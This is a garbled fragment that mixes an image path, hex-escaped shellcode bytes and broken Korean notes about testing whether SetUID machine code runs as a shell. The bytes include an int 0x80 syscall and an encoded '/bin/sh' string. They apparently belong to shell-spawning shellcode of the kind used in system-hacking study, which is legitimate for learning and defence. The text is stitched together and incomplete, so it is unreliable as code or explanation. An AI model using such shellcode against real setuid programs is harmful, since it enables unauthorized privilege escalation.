 "\x00\x00\x00\xbb\x00\x00\x00\x00\xcd\x80\xe8\xd1\xff\xff\xff" "\x2f\x62\x69\x6e\x2f\x73\x68"; 셀 프로세스권한과 SetUID 기계어코드가셸로실행되는지여부확인 char shell[]= shell.